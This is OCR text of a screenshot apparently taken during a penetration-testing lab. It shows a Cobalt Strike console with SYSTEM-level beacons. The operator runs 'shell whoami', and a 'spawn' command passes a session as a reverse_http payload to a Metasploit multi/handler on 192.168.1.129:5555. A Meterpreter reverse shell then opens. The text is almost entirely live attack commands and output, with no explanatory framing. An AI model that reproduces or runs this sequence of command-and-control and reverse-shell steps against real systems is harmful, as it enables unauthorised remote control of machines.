 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last
192.168.1.80 10.10.10.201 test SYSTEM * 2220 x86 10ms
192.168.1.80 192.168.1.80 test SYSTEM * [d... 2148 x86 17ms
192.168.1.80 192.168.1.80 test Administrator *
Event Log X Beacon 192.168.1.80@2148 X Beacon 10.10.10.201@22
[06/05 15:34:34] beacon> whoami
[06/05 15:34:34] [-] Unknown command: whoami
[06/05 15:34:40] beacon> shell whoami
[06/05 15:34:40] [*] Tasked beacon to run: whoami
[06/05 15:34:40] [+] host called home, sent: 37 bytes
[06/05 15:34:41] [+] received output:
nt authority\system
[06/05 15:41:37] beacon> spawn msf
[06/05 15:41:37] [-] spawn error: Listener 'msf' does not exist
[06/05 15:41:52] beacon> spawn smb
[06/05 15:41:56] [*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.1.129:5555)
[06/05 15:41:56] [+] host called home, sent: 806 bytes
[06/05 15:43:03] beacon> spawn smb
[06/05 15:43:04] [*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.1.129:5555)
[06/05 15:43:04] [+] host called home, sent: 806 bytes
[PC] - x86 | SYSTEM * | 2220 - x86 | Parent 2148
beacon>
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
[*] Backgrounding session 1...
msf6 exploit(windows/local/payload_inject) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.1.129
lhost ⇒ 192.168.1.129
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.129:5555
[!] http://192.168.1.129:5555 handling request from 192.168.1.130; (UU
iwfau) Without a database connected that payload UUID tracking will no
[*] http://192.168.1.129:5555 handling request from 192.168.1.130; (UU
iwfau) Staging x86 payload (177244 bytes) ...
[!] http://192.168.1.129:5555 handling request from 192.168.1.130; (UU
iwfau) Without a database connected that payload UUID tracking will no
[*] Meterpreter session 2 opened (192.168.1.129:5555 → 192.168.1.130:
at 2024-06-05 15:43:29 +0800
meterpreter > ipconffig
[-] Unknown command: ipconffig
meterpreter > ipconfig
Interface 1